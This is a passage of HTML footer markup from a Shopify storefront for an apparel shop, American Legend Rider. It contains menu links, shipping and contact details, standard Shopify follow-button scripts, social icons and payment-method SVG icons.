                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              PRIVACY POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TERMS AND CONDITIONS
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Shop ALR</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://americanlegendrider.com/collections/for-him"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Mens
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/collections/for-her"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Womens
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/collections/deals"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Best Sellers
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Shipping &amp; Contact</h2><div class="footer-block__details-content rte">
                      <p><strong>FREE SHIPPING STARTS AT $70 IN USA ON SELECTED ITEMS</strong></p><p>NOTE:<br/><em>Shipping outside USA may cost additional fees. Please check product details to see free shipping availability. </em></p><p>For all general inquiries, please contact us at support@americanlegendrider.com</p><p>Or just call us 24/7 Customer Support 800-9136603</p>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop">
              
              
              <script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js"></script>
<script type="module">
  await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/American-Legend-Rider-1849925301953267" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/americanlegendrider" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCa6hm-ToCP4PGAIB6_wuCsw" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/americanrider10https://www.instagram.com/americanlegendrider" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
